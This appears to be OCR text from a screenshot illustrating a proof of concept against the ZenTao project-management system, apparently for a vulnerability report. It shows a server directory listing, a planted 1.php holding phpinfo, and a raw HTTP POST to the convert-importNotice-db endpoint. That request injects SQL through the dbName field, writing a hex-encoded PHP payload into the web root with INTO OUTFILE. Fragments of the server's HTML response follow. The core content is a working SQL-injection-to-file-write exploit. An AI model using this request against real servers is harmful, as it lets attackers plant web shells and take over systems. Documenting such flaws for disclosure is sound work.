 此电脑 > 本地磁盘 (C:) > xampp > zentao > www
名称 修改日期
data 2022/10/25 14:27
js 2022/10/25 14:27
mobile 2022/10/25 14:27
theme 2023/1/30 15:14
.htaccess 2022/10/25 14:27
.ztaccess 2023/1/30 15:18
1.php 2023/1/31 11:00
1.php [C:\xampp\zentao\www] - Notepad3
文件(F) 编辑(E) 查看(V) 外观(P) 设置(S) 帮助(H)
1 <?php phpinfo();
2
Request
Pretty Raw Hex Headers Query Params Body Params \n
1 POST /zentao/convert-importNotice-db HTTP/1.1
2 Host: 10.211.55.7
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: zentaosid=cfe3137dc366322f419b19b06e65fc3e; path=/zentao/;
HttpOnly
5 Referer: http://10.211.55.7
6 Connection: close
7 Content-Length: 96
8
9 dbName=a';select 0x3c3f70687020706870696e666f28293b INTO OUTFILE
'C:/xampp/zentao/www/1.php';--a
Response
Pretty Raw Hex Render Headers MarkInfo \n
background:white
}
</style>
<script>
self.location='/zentao/user-deny-convert-importnotice.html';
24
25 </script>
26 <html>
<meta charset='utf-8'/>
<style>
body{
background:white
}
</style>
<script>
alert('无效的数据库名！')
27 </script>
28 <html>
<meta charset='utf-8'/>
<style>
body{
background:white
}
</style>
<script>
if(window.parent) window.parent.$.enableForm();
29 </script>
30 <html>
<meta charset='utf-8'/>